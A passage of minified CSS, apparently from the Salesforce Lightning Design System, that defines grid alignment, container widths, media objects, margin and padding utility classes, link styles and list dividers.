[class*=slds-col_padded]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.slds-grid--vertical-align-start,.slds-grid_vertical-align-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.slds-grid--vertical-align-center,.slds-grid_vertical-align-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.slds-grid--vertical-align-end,.slds-grid_vertical-align-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.slds-align-top{vertical-align:top;-ms-flex-item-align:start;align-self:flex-start}.slds-align-middle{vertical-align:middle;-ms-flex-item-align:center;align-self:center}.slds-align-bottom{vertical-align:bottom;-ms-flex-item-align:end;align-self:flex-end}.slds-col--bump-top,.slds-col_bump-top{margin-top:auto}.slds-col--bump-right,.slds-col_bump-right{margin-right:auto}.slds-col--bump-bottom,.slds-col_bump-bottom{margin-bottom:auto}.slds-col--bump-left,.slds-col_bump-left{margin-left:auto}.slds-grid--vertical-stretch,.slds-grid_vertical-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.slds-container--small,.slds-container_small{max-width:30rem}.slds-container--medium,.slds-container_medium{max-width:48rem}.slds-container--large,.slds-container_large{max-width:64rem}.slds-container--x-large,.slds-container_x-large{max-width:80rem}.slds-container--fluid,.slds-container_fluid{width:100%}.slds-container--center,.slds-container_center{margin-left:auto;margin-right:auto}.slds-container--left,.slds-container_left{margin-right:auto}.slds-container--right,.slds-container_right{margin-left:auto}.slds-grid--overflow,.slds-grid_overflow{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.slds-grid--overflow .slds-col,.slds-grid_overflow .slds-col{min-width:11.25em;max-width:22.5em}.slds-align--absolute-center,.slds-align_absolute-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:auto}.slds-media--reverse>.slds-media__figure,.slds-media_reverse>.slds-media__figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-media--reverse.slds-media--small .slds-media__figure,.slds-media--reverse.slds-media_small .slds-media__figure,.slds-media_reverse.slds-media--small .slds-media__figure,.slds-media_reverse.slds-media_small .slds-media__figure{margin-left:.25rem}.slds-media--double>.slds-media__figure,.slds-media_double>.slds-media__figure{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.slds-media--double .slds-media__figure--reverse,.slds-media--double .slds-media__figure_reverse,.slds-media_double .slds-media__figure--reverse,.slds-media_double .slds-media__figure_reverse{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin:0 0 0 1rem}.slds-media--double .slds-media__body,.slds-media_double .slds-media__body{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.slds-media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.slds-media__figure{-ms-flex-negative:0;flex-shrink:0;margin-right:.75rem}.slds-media__figure_fixed-width{min-width:3rem}.slds-media__body{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:0}.slds-media__body,.slds-media__body>:last-child{margin-bottom:0}.slds-media-body-iefix{-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto}.slds-media--small .slds-media__figure,.slds-media_small .slds-media__figure{margin-right:.25rem}.slds-media--small .slds-media__figure--reverse,.slds-media_small .slds-media__figure_reverse{margin-left:.25rem}.slds-media--large .slds-media__figure,.slds-media_large .slds-media__figure{margin-right:1.5rem}.slds-media--large .slds-media__figure--reverse,.slds-media_large .slds-media__figure_reverse{margin-left:1.5rem}.slds-media_inline .slds-media__body{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.slds-media--center,.slds-media_center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-media__figure--reverse,.slds-media__figure_reverse{margin:0 0 0 .75rem}@media (max-width:48em){.slds-media--responsive,.slds-media_responsive{display:block}.slds-media--responsive .slds-media__figure,.slds-media_responsive .slds-media__figure{margin:0 0 .75rem}}.slds-m-top--none,.slds-m-top_none{margin-top:0!important}.slds-m-top--xxx-small,.slds-m-top_xxx-small{margin-top:.125rem}.slds-m-top--xx-small,.slds-m-top_xx-small{margin-top:.25rem}.slds-m-top--x-small,.slds-m-top_x-small{margin-top:.5rem}.slds-m-top--small,.slds-m-top_small{margin-top:.75rem}.slds-m-top--medium,.slds-m-top_medium{margin-top:1rem}.slds-m-top--large,.slds-m-top_large{margin-top:1.5rem}.slds-m-top--x-large,.slds-m-top_x-large{margin-top:2rem}.slds-m-top--xx-large,.slds-m-top_xx-large{margin-top:3rem}.slds-var-m-top_xxx-small{margin-top:.125rem}.slds-var-m-top_xx-small{margin-top:.25rem}.slds-var-m-top_x-small{margin-top:.5rem}.slds-var-m-top_small{margin-top:.75rem}.slds-var-m-top_medium{margin-top:1rem}.slds-var-m-top_large{margin-top:1.5rem}.slds-var-m-top_x-large{margin-top:2rem}.slds-var-m-top_xx-large{margin-top:3rem}.slds-m-right--none,.slds-m-right_none{margin-right:0!important}.slds-m-right--xxx-small,.slds-m-right_xxx-small{margin-right:.125rem}.slds-m-right--xx-small,.slds-m-right_xx-small{margin-right:.25rem}.slds-m-right--x-small,.slds-m-right_x-small{margin-right:.5rem}.slds-m-right--small,.slds-m-right_small{margin-right:.75rem}.slds-m-right--medium,.slds-m-right_medium{margin-right:1rem}.slds-m-right--large,.slds-m-right_large{margin-right:1.5rem}.slds-m-right--x-large,.slds-m-right_x-large{margin-right:2rem}.slds-m-right--xx-large,.slds-m-right_xx-large{margin-right:3rem}.slds-var-m-right_xxx-small{margin-right:.125rem}.slds-var-m-right_xx-small{margin-right:.25rem}.slds-var-m-right_x-small{margin-right:.5rem}.slds-var-m-right_small{margin-right:.75rem}.slds-var-m-right_medium{margin-right:1rem}.slds-var-m-right_large{margin-right:1.5rem}.slds-var-m-right_x-large{margin-right:2rem}.slds-var-m-right_xx-large{margin-right:3rem}.slds-m-bottom--none,.slds-m-bottom_none{margin-bottom:0!important}.slds-m-bottom--xxx-small,.slds-m-bottom_xxx-small{margin-bottom:.125rem}.slds-m-bottom--xx-small,.slds-m-bottom_xx-small{margin-bottom:.25rem}.slds-m-bottom--x-small,.slds-m-bottom_x-small{margin-bottom:.5rem}.slds-m-bottom--small,.slds-m-bottom_small{margin-bottom:.75rem}.slds-m-bottom--medium,.slds-m-bottom_medium{margin-bottom:1rem}.slds-m-bottom--large,.slds-m-bottom_large{margin-bottom:1.5rem}.slds-m-bottom--x-large,.slds-m-bottom_x-large{margin-bottom:2rem}.slds-m-bottom--xx-large,.slds-m-bottom_xx-large{margin-bottom:3rem}.slds-var-m-bottom_xxx-small{margin-bottom:.125rem}.slds-var-m-bottom_xx-small{margin-bottom:.25rem}.slds-var-m-bottom_x-small{margin-bottom:.5rem}.slds-var-m-bottom_small{margin-bottom:.75rem}.slds-var-m-bottom_medium{margin-bottom:1rem}.slds-var-m-bottom_large{margin-bottom:1.5rem}.slds-var-m-bottom_x-large{margin-bottom:2rem}.slds-var-m-bottom_xx-large{margin-bottom:3rem}.slds-m-left--none,.slds-m-left_none{margin-left:0!important}.slds-m-left--xxx-small,.slds-m-left_xxx-small{margin-left:.125rem}.slds-m-left--xx-small,.slds-m-left_xx-small{margin-left:.25rem}.slds-m-left--x-small,.slds-m-left_x-small{margin-left:.5rem}.slds-m-left--small,.slds-m-left_small{margin-left:.75rem}.slds-m-left--medium,.slds-m-left_medium{margin-left:1rem}.slds-m-left--large,.slds-m-left_large{margin-left:1.5rem}.slds-m-left--x-large,.slds-m-left_x-large{margin-left:2rem}.slds-m-left--xx-large,.slds-m-left_xx-large{margin-left:3rem}.slds-var-m-left_xxx-small{margin-left:.125rem}.slds-var-m-left_xx-small{margin-left:.25rem}.slds-var-m-left_x-small{margin-left:.5rem}.slds-var-m-left_small{margin-left:.75rem}.slds-var-m-left_medium{margin-left:1rem}.slds-var-m-left_large{margin-left:1.5rem}.slds-var-m-left_x-large{margin-left:2rem}.slds-var-m-left_xx-large{margin-left:3rem}.slds-m-horizontal--none,.slds-m-horizontal_none{margin-left:0!important;margin-right:0!important}.slds-m-horizontal--xxx-small,.slds-m-horizontal_xxx-small{margin-left:.125rem;margin-right:.125rem}.slds-m-horizontal--xx-small,.slds-m-horizontal_xx-small{margin-left:.25rem;margin-right:.25rem}.slds-m-horizontal--x-small,.slds-m-horizontal_x-small{margin-left:.5rem;margin-right:.5rem}.slds-m-horizontal--small,.slds-m-horizontal_small{margin-left:.75rem;margin-right:.75rem}.slds-m-horizontal--medium,.slds-m-horizontal_medium{margin-left:1rem;margin-right:1rem}.slds-m-horizontal--large,.slds-m-horizontal_large{margin-left:1.5rem;margin-right:1.5rem}.slds-m-horizontal--x-large,.slds-m-horizontal_x-large{margin-left:2rem;margin-right:2rem}.slds-m-horizontal--xx-large,.slds-m-horizontal_xx-large{margin-left:3rem;margin-right:3rem}.slds-var-m-horizontal_xxx-small{margin-left:.125rem;margin-right:.125rem}.slds-var-m-horizontal_xx-small{margin-left:.25rem;margin-right:.25rem}.slds-var-m-horizontal_x-small{margin-left:.5rem;margin-right:.5rem}.slds-var-m-horizontal_small{margin-left:.75rem;margin-right:.75rem}.slds-var-m-horizontal_medium{margin-left:1rem;margin-right:1rem}.slds-var-m-horizontal_large{margin-left:1.5rem;margin-right:1.5rem}.slds-var-m-horizontal_x-large{margin-left:2rem;margin-right:2rem}.slds-var-m-horizontal_xx-large{margin-left:3rem;margin-right:3rem}.slds-m-vertical--none,.slds-m-vertical_none{margin-top:0!important;margin-bottom:0!important}.slds-m-vertical--xxx-small,.slds-m-vertical_xxx-small{margin-top:.125rem;margin-bottom:.125rem}.slds-m-vertical--xx-small,.slds-m-vertical_xx-small{margin-top:.25rem;margin-bottom:.25rem}.slds-m-vertical--x-small,.slds-m-vertical_x-small{margin-top:.5rem;margin-bottom:.5rem}.slds-m-vertical--small,.slds-m-vertical_small{margin-top:.75rem;margin-bottom:.75rem}.slds-m-vertical--medium,.slds-m-vertical_medium{margin-top:1rem;margin-bottom:1rem}.slds-m-vertical--large,.slds-m-vertical_large{margin-top:1.5rem;margin-bottom:1.5rem}.slds-m-vertical--x-large,.slds-m-vertical_x-large{margin-top:2rem;margin-bottom:2rem}.slds-m-vertical--xx-large,.slds-m-vertical_xx-large{margin-top:3rem;margin-bottom:3rem}.slds-var-m-vertical_xxx-small{margin-top:.125rem;margin-bottom:.125rem}.slds-var-m-vertical_xx-small{margin-top:.25rem;margin-bottom:.25rem}.slds-var-m-vertical_x-small{margin-top:.5rem;margin-bottom:.5rem}.slds-var-m-vertical_small{margin-top:.75rem;margin-bottom:.75rem}.slds-var-m-vertical_medium{margin-top:1rem;margin-bottom:1rem}.slds-var-m-vertical_large{margin-top:1.5rem;margin-bottom:1.5rem}.slds-var-m-vertical_x-large{margin-top:2rem;margin-bottom:2rem}.slds-var-m-vertical_xx-large{margin-top:3rem;margin-bottom:3rem}.slds-m-around--none,.slds-m-around_none{margin:0!important}.slds-m-around--xxx-small,.slds-m-around_xxx-small{margin:.125rem}.slds-m-around--xx-small,.slds-m-around_xx-small{margin:.25rem}.slds-m-around--x-small,.slds-m-around_x-small{margin:.5rem}.slds-m-around--small,.slds-m-around_small{margin:.75rem}.slds-m-around--medium,.slds-m-around_medium{margin:1rem}.slds-m-around--large,.slds-m-around_large{margin:1.5rem}.slds-m-around--x-large,.slds-m-around_x-large{margin:2rem}.slds-m-around--xx-large,.slds-m-around_xx-large{margin:3rem}.slds-var-m-around_xxx-small{margin:.125rem}.slds-var-m-around_xx-small{margin:.25rem}.slds-var-m-around_x-small{margin:.5rem}.slds-var-m-around_small{margin:.75rem}.slds-var-m-around_medium{margin:1rem}.slds-var-m-around_large{margin:1.5rem}.slds-var-m-around_x-large{margin:2rem}.slds-var-m-around_xx-large{margin:3rem}.slds-has-cushion{padding:1rem}.slds-p-top--none,.slds-p-top_none{padding-top:0!important}.slds-p-top--xxx-small,.slds-p-top_xxx-small{padding-top:.125rem}.slds-p-top--xx-small,.slds-p-top_xx-small{padding-top:.25rem}.slds-p-top--x-small,.slds-p-top_x-small{padding-top:.5rem}.slds-p-top--small,.slds-p-top_small{padding-top:.75rem}.slds-p-top--medium,.slds-p-top_medium{padding-top:1rem}.slds-p-top--large,.slds-p-top_large{padding-top:1.5rem}.slds-p-top--x-large,.slds-p-top_x-large{padding-top:2rem}.slds-p-top--xx-large,.slds-p-top_xx-large{padding-top:3rem}.slds-var-p-top_xxx-small{padding-top:.125rem}.slds-var-p-top_xx-small{padding-top:.25rem}.slds-var-p-top_x-small{padding-top:.5rem}.slds-var-p-top_small{padding-top:.75rem}.slds-var-p-top_medium{padding-top:1rem}.slds-var-p-top_large{padding-top:1.5rem}.slds-var-p-top_x-large{padding-top:2rem}.slds-var-p-top_xx-large{padding-top:3rem}.slds-p-right--none,.slds-p-right_none{padding-right:0!important}.slds-p-right--xxx-small,.slds-p-right_xxx-small{padding-right:.125rem}.slds-p-right--xx-small,.slds-p-right_xx-small{padding-right:.25rem}.slds-p-right--x-small,.slds-p-right_x-small{padding-right:.5rem}.slds-p-right--small,.slds-p-right_small{padding-right:.75rem}.slds-p-right--medium,.slds-p-right_medium{padding-right:1rem}.slds-p-right--large,.slds-p-right_large{padding-right:1.5rem}.slds-p-right--x-large,.slds-p-right_x-large{padding-right:2rem}.slds-p-right--xx-large,.slds-p-right_xx-large{padding-right:3rem}.slds-var-p-right_xxx-small{padding-right:.125rem}.slds-var-p-right_xx-small{padding-right:.25rem}.slds-var-p-right_x-small{padding-right:.5rem}.slds-var-p-right_small{padding-right:.75rem}.slds-var-p-right_medium{padding-right:1rem}.slds-var-p-right_large{padding-right:1.5rem}.slds-var-p-right_x-large{padding-right:2rem}.slds-var-p-right_xx-large{padding-right:3rem}.slds-p-bottom--none,.slds-p-bottom_none{padding-bottom:0!important}.slds-p-bottom--xxx-small,.slds-p-bottom_xxx-small{padding-bottom:.125rem}.slds-p-bottom--xx-small,.slds-p-bottom_xx-small{padding-bottom:.25rem}.slds-p-bottom--x-small,.slds-p-bottom_x-small{padding-bottom:.5rem}.slds-p-bottom--small,.slds-p-bottom_small{padding-bottom:.75rem}.slds-p-bottom--medium,.slds-p-bottom_medium{padding-bottom:1rem}.slds-p-bottom--large,.slds-p-bottom_large{padding-bottom:1.5rem}.slds-p-bottom--x-large,.slds-p-bottom_x-large{padding-bottom:2rem}.slds-p-bottom--xx-large,.slds-p-bottom_xx-large{padding-bottom:3rem}.slds-var-p-bottom_xxx-small{padding-bottom:.125rem}.slds-var-p-bottom_xx-small{padding-bottom:.25rem}.slds-var-p-bottom_x-small{padding-bottom:.5rem}.slds-var-p-bottom_small{padding-bottom:.75rem}.slds-var-p-bottom_medium{padding-bottom:1rem}.slds-var-p-bottom_large{padding-bottom:1.5rem}.slds-var-p-bottom_x-large{padding-bottom:2rem}.slds-var-p-bottom_xx-large{padding-bottom:3rem}.slds-p-left--none,.slds-p-left_none{padding-left:0!important}.slds-p-left--xxx-small,.slds-p-left_xxx-small{padding-left:.125rem}.slds-p-left--xx-small,.slds-p-left_xx-small{padding-left:.25rem}.slds-p-left--x-small,.slds-p-left_x-small{padding-left:.5rem}.slds-p-left--small,.slds-p-left_small{padding-left:.75rem}.slds-p-left--medium,.slds-p-left_medium{padding-left:1rem}.slds-p-left--large,.slds-p-left_large{padding-left:1.5rem}.slds-p-left--x-large,.slds-p-left_x-large{padding-left:2rem}.slds-p-left--xx-large,.slds-p-left_xx-large{padding-left:3rem}.slds-var-p-left_xxx-small{padding-left:.125rem}.slds-var-p-left_xx-small{padding-left:.25rem}.slds-var-p-left_x-small{padding-left:.5rem}.slds-var-p-left_small{padding-left:.75rem}.slds-var-p-left_medium{padding-left:1rem}.slds-var-p-left_large{padding-left:1.5rem}.slds-var-p-left_x-large{padding-left:2rem}.slds-var-p-left_xx-large{padding-left:3rem}.slds-p-horizontal--none,.slds-p-horizontal_none{padding-left:0!important;padding-right:0!important}.slds-p-horizontal--xxx-small,.slds-p-horizontal_xxx-small{padding-left:.125rem;padding-right:.125rem}.slds-p-horizontal--xx-small,.slds-p-horizontal_xx-small{padding-left:.25rem;padding-right:.25rem}.slds-p-horizontal--x-small,.slds-p-horizontal_x-small{padding-left:.5rem;padding-right:.5rem}.slds-p-horizontal--small,.slds-p-horizontal_small{padding-left:.75rem;padding-right:.75rem}.slds-p-horizontal--medium,.slds-p-horizontal_medium{padding-left:1rem;padding-right:1rem}.slds-p-horizontal--large,.slds-p-horizontal_large{padding-left:1.5rem;padding-right:1.5rem}.slds-p-horizontal--x-large,.slds-p-horizontal_x-large{padding-left:2rem;padding-right:2rem}.slds-p-horizontal--xx-large,.slds-p-horizontal_xx-large{padding-left:3rem;padding-right:3rem}.slds-var-p-horizontal_xxx-small{padding-left:.125rem;padding-right:.125rem}.slds-var-p-horizontal_xx-small{padding-left:.25rem;padding-right:.25rem}.slds-var-p-horizontal_x-small{padding-left:.5rem;padding-right:.5rem}.slds-var-p-horizontal_small{padding-left:.75rem;padding-right:.75rem}.slds-var-p-horizontal_medium{padding-left:1rem;padding-right:1rem}.slds-var-p-horizontal_large{padding-left:1.5rem;padding-right:1.5rem}.slds-var-p-horizontal_x-large{padding-left:2rem;padding-right:2rem}.slds-var-p-horizontal_xx-large{padding-left:3rem;padding-right:3rem}.slds-p-vertical--none,.slds-p-vertical_none{padding-top:0!important;padding-bottom:0!important}.slds-p-vertical--xxx-small,.slds-p-vertical_xxx-small{padding-top:.125rem;padding-bottom:.125rem}.slds-p-vertical--xx-small,.slds-p-vertical_xx-small{padding-top:.25rem;padding-bottom:.25rem}.slds-p-vertical--x-small,.slds-p-vertical_x-small{padding-top:.5rem;padding-bottom:.5rem}.slds-p-vertical--small,.slds-p-vertical_small{padding-top:.75rem;padding-bottom:.75rem}.slds-p-vertical--medium,.slds-p-vertical_medium{padding-top:1rem;padding-bottom:1rem}.slds-p-vertical--large,.slds-p-vertical_large{padding-top:1.5rem;padding-bottom:1.5rem}.slds-p-vertical--x-large,.slds-p-vertical_x-large{padding-top:2rem;padding-bottom:2rem}.slds-p-vertical--xx-large,.slds-p-vertical_xx-large{padding-top:3rem;padding-bottom:3rem}.slds-var-p-vertical_xxx-small{padding-top:.125rem;padding-bottom:.125rem}.slds-var-p-vertical_xx-small{padding-top:.25rem;padding-bottom:.25rem}.slds-var-p-vertical_x-small{padding-top:.5rem;padding-bottom:.5rem}.slds-var-p-vertical_small{padding-top:.75rem;padding-bottom:.75rem}.slds-var-p-vertical_medium{padding-top:1rem;padding-bottom:1rem}.slds-var-p-vertical_large{padding-top:1.5rem;padding-bottom:1.5rem}.slds-var-p-vertical_x-large{padding-top:2rem;padding-bottom:2rem}.slds-var-p-vertical_xx-large{padding-top:3rem;padding-bottom:3rem}.slds-p-around--none,.slds-p-around_none{padding:0!important}.slds-p-around--xxx-small,.slds-p-around_xxx-small{padding:.125rem}.slds-p-around--xx-small,.slds-p-around_xx-small{padding:.25rem}.slds-p-around--x-small,.slds-p-around_x-small{padding:.5rem}.slds-p-around--small,.slds-p-around_small{padding:.75rem}.slds-p-around--medium,.slds-p-around_medium{padding:1rem}.slds-p-around--large,.slds-p-around_large{padding:1.5rem}.slds-p-around--x-large,.slds-p-around_x-large{padding:2rem}.slds-p-around--xx-large,.slds-p-around_xx-large{padding:3rem}.slds-var-p-around_xxx-small{padding:.125rem}.slds-var-p-around_xx-small{padding:.25rem}.slds-var-p-around_x-small{padding:.5rem}.slds-var-p-around_small{padding:.75rem}.slds-var-p-around_medium{padding:1rem}.slds-var-p-around_large{padding:1.5rem}.slds-var-p-around_x-large{padding:2rem}.slds-var-p-around_xx-large{padding:3rem}.slds-clearfix:after{content:"";display:table;clear:both}.slds-clear{clear:both}.slds-float--left,.slds-float_left{float:left}.slds-float--none,.slds-float_none{float:none}.slds-float--right,.slds-float_right{float:right}.slds-text-link--reset,.slds-text-link_reset{cursor:pointer;line-height:inherit;font-size:inherit}.slds-text-link--reset:active,.slds-text-link_reset:active{outline:0}.slds-text-link--reset,.slds-text-link--reset:active,.slds-text-link--reset:focus,.slds-text-link--reset:hover,.slds-text-link_reset,.slds-text-link_reset:active,.slds-text-link_reset:focus,.slds-text-link_reset:hover{color:inherit;text-decoration:inherit}.slds-text-link{color:#006dcc;text-decoration:none;-webkit-transition:color .1s linear;transition:color .1s linear}.slds-text-link:focus,.slds-text-link:hover{text-decoration:underline;color:#005fb2}.slds-text-link:active{color:#005fb2}.slds-text-link--faux,.slds-text-link_faux,.slds-type-focus{border-bottom:1px solid transparent;border-radius:0;color:currentColor;cursor:pointer}.slds-text-link--faux:focus,.slds-text-link--faux:hover,.slds-text-link_faux:focus,.slds-text-link_faux:hover,.slds-type-focus:focus,.slds-type-focus:hover{color:currentColor;border-bottom:1px solid currentColor}.slds-has-blur-focus{color:currentColor}.slds-has-blur-focus:active,.slds-has-blur-focus:focus,.slds-has-blur-focus:hover{color:currentColor;text-decoration:none}.slds-has-blur-focus:focus{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-has-input-focus{outline:0;border-color:#1589ee;background-color:#fff;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-list--vertical.slds-has-dividers>.slds-list__item,.slds-list_vertical.slds-has-dividers>.slds-list__item{padding:.5rem;border-bottom:1px solid #dddbda}.slds-list--vertical.slds-has-dividers>.slds-list__item:hover,.slds-list_vertical.slds-has-dividers>.slds-list__item:hover{background-color:#f3f2f2;border-color:#dddbda;cursor:pointer}.slds-list--vertical.slds-has-dividers>.slds-list__item:active,.slds-list_vertical.slds-has-dividers>.slds-list__item:active{background-color:#ecebea;-webkit-box-shadow:#dddbda 0 -1px 0 inset;box-shadow:#dddbda 0 -1px 0 inset}.slds-list--vertical.slds-has-dividers>.slds-list__item.slds-is-selected,.slds-list_vertical.slds-has-dividers>.slds-list__item.slds-is-selected{-webkit-box-shadow:#0070d2 0 0 0 1px inset;box-shadow:#0070d2 0 0 0 1px inset;background-color:#ecebea}.slds-list--vertical.slds-has-dividers>.slds-list__item.slds-is-selected:focus,.slds-list--vertical.slds-has-dividers>.slds-list__item.slds-is-selected:hover,.slds-list_vertical.slds-has-dividers>.slds-list__item.slds-is-selected:focus,.slds-list_vertical.slds-has-dividers>.slds-list__item.slds-is-selected:hover{-webkit-box-shadow:#1589ee 0 -2px 0 inset,#1589ee 0 0 0 1px inset;box-shadow:#1589ee 0 -2px 0 inset,#1589ee 0 0 0 1px inset}.slds-has-cards>.slds-list__item{border:1px solid #dddbda;border-radius:.25rem;background-clip:padding-box}.slds-has-cards>.slds-list__item+.slds-list__item{margin-top:.5rem}.slds-has-cards--space>.slds-list__item,.slds-has-cards_space>.slds-list__item{border:1px solid #dddbda;border-radius:.25rem;background-clip:padding-box;padding:.75rem}@media (min-width:30em){.slds-has-cards--space>.slds-list__item,.slds-has-cards_space>.slds-list__item{padding:.5rem}}.slds-has-cards--space>.slds-list__item+.slds-list__item,.slds-has-cards_space>.slds-list__item+.slds-list__item{margin-top:.5rem}.slds-has-divider{margin-top:.5rem;padding-top:.5rem;border-top:1px solid #dddbda}.slds-has-block-links a{display:block;text-decoration:none}.slds-has-block-links .slds-is-nested{margin-left:1rem}.slds-has-block-links--space .slds-item,.slds-has-block-links--space .slds-list__item,.slds-has-block-links_space .slds-item,.slds-has-block-links_space .slds-list__item{padding:0}.slds-has-block-links--space a,.slds-has-block-links_space a{display:block;text-decoration:none;padding:.75rem}@media (min-width:48em){.slds-has-block-links--space a,.slds-has-block-links_space a{padding:.5rem}}.slds-has-inline-block-links a{display:inline-block;text-decoration:none}.slds-has-inline-block-links--space a,.slds-has-inline-block-links_space a{display:inline-block;text-decoration:none;padding:.75rem}@media (min-width:48em){.slds-has-inline-block-links--space a,.slds-has-inline-block-links_space a{padding:.5rem}}.slds-list--vertical-space .slds-item+.slds-item,.slds-list--vertical-space .slds-list__item+.slds-list__item,.slds-list_vertical-space .slds-item+.slds-item,.slds-list_vertical-space .slds-list__item+.slds-list__item{margin-top:.5rem}.slds-list--vertical-space-medium .slds-item+.slds-item,.slds-list--vertical-space-medium .slds-list__item+.slds-list__item,.slds-list_vertical-space-medium .slds-item+.slds-item,.slds-list_vertical-space-medium .slds-list__item+.slds-list__item{margin-top:1rem}.slds-is-nested{margin-left:1rem}.slds-list--dotted,.slds-list_dotted{margin-left:1.5rem;list-style:disc}.slds-list--ordered,.slds-list_ordered{margin-left:1.5rem;list-style:decimal}.slds-has-dividers--top>.slds-item,.slds-has-dividers--top>.slds-list__item,.slds-has-dividers_top>.slds-item,.slds-has-dividers_top>.slds-list__item{border-top:1px solid #dddbda}.slds-has-dividers--top-space>.slds-item,.slds-has-dividers--top-space>.slds-list__item,.slds-has-dividers_top-space>.slds-item,.slds-has-dividers_top-space>.slds-list__item{border-top:1px solid #dddbda;padding:.75rem}@media (min-width:30em){.slds-has-dividers--top-space>.slds-item,.slds-has-dividers--top-space>.slds-list__item,.slds-has-dividers_top-space>.slds-item,.slds-has-dividers_top-space>.slds-list__item{padding:.5rem}}.slds-has-dividers--bottom>.slds-item,.slds-has-dividers--bottom>.slds-list__item,.slds-has-dividers_bottom>.slds-item,.slds-has-dividers_bottom>.slds-list__item{border-bottom:1px solid #dddbda}.slds-has-dividers--bottom-space>.slds-item,.slds-has-dividers--bottom-space>.slds-list__item,.slds-has-dividers_bottom-space>.slds-item,.slds-has-dividers_bottom-space>.slds-list__item{border-bottom:1px solid #dddbda;padding:.75rem}@media (min-width:30em){.slds-has-dividers--bottom-space>.slds-item,.slds-has-dividers--bottom-space>.slds-list__item,.slds-has-dividers_bottom-space>.slds-item,.slds-has-dividers_bottom-space>.slds-list__item{padding:.5rem}}.slds-has-dividers--around>.slds-item,.slds-has-dividers_around>.slds-item{border:1px solid #dddbda;border-radius:.25rem;background-clip:padding-box}.slds-has-dividers--around>.slds-item+.slds-item,.slds-has-dividers_around>.slds-item+.slds-item{margin-top:.5rem}.slds-has-dividers--around-space>.slds-item,.slds-has-dividers_around-space>.slds-item{border:1px solid #dddbda;border-radius:.25rem;background-clip:padding-box;padding:.75rem}@media (min-width:30em){.slds-has-dividers--around-space>.slds-item,.slds-has-dividers_around-space>.slds-item{padding:.5rem}}.slds-has-dividers--around-space>.slds-item+.slds-item,.slds-has-dividers_around-space>.slds-item+.slds-item{margin-top:.5rem}.slds-has-list-interactions>.slds-item:hover,.slds-has-list-interactions>.slds-list__item:hover{background-color:#f3f2f2;border-color:#dddbda;cursor:pointer}.slds-has-list-interactions>.slds-item:active,.slds-has-list-interactions>.slds-list__item:active{background-color:#ecebea;-webkit-box-shadow:#dddbda 0 -1px 0 inset;box-shadow:#dddbda 0 -1px 0 inset}.slds-has-list-interactions>.slds-item.slds-is-selected,.slds-has-list-interactions>.slds-list__item.slds-is-selected{-webkit-box-shadow:#0070d2 0 0 0 1px inset;box-shadow:#0070d2 0 0 0 1px inset;background-color:#ecebea}.slds-has-list-interactions>.slds-item.slds-is-selected:focus,.slds-has-list-interactions>.slds-item.slds-is-selected:hover,.slds-has-list-interactions>.slds-list__item.slds-is-selected:focus,.slds-has-list-interactions>.slds-list__item.slds-is-selected:hover{-webkit-box-shadow:#1589ee 0 -2px 0 inset,#1589ee 0 0 0 1px inset;box-shadow:#1589ee 0 -2px 0 inset,#1589ee 0 0 0 1px inset}.slds-has-divider--top,.slds-has-divider_top{border-top:1px solid #dddbda}.slds-has-divider--top-space,.slds-has-divider_top-space{border-top:1px solid #dddbda;margin-top:.5rem;padding-top:.5rem}.slds-has-divider--right,.slds-has-divider_right{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-has-divider--right:after,.slds-has-divider_right:after{width:2px;height:2px;content:"";margin-left:.5rem;margin-right:.5rem;border-radius:50%;background-color:#16325c}.slds-has-divider--right:last-child,.slds-has-divider_right:last-child{margin-right:0;padding-right:0}.slds-has-divider--right:last-child:after,.slds-has-divider_right:last-child:after{content:none}.slds-has-divider--bottom,.slds-has-divider_bottom{border-bottom:1px solid #dddbda}.slds-has-divider--bottom-space,.slds-has-divider_bottom-space{border-bottom:1px solid #dddbda;margin-bottom:.5rem;padding-bottom:.5rem}.slds-has-divider--left,.slds-has-divider_left{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-has-divider--left:before,.slds-has-divider_left:before{width:2px;height:2px;content:"";display:inline-block;vertical-align:middle;margin-left:.5rem;margin-right:.5rem;border-radius:50%;background-color:#16325c}.slds-has-divider--left:first-child,.slds-has-divider_left:first-child{margin-right:0;padding-right:0}.slds-has-divider--left:first-child:before,.slds-has-divider_left:first-child:before{content:none}.slds-list--horizontal.slds-has-dividers>.slds-list__item,.slds-list_horizontal.slds-has-dividers>.slds-list__item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-list--horizontal.slds-has-dividers>.slds-list__item:after,.slds-list_horizontal.slds-has-dividers>.slds-list__item:after{width:2px;height:2px;content:"";margin-left:.5rem;margin-right:.5rem;border-radius:50%;background-color:#16325c}.slds-list--horizontal.slds-has-dividers>.slds-list__item:last-child,.slds-list_horizontal.slds-has-dividers>.slds-list__item:last-child{margin-right:0;padding-right:0}.slds-list--horizontal.s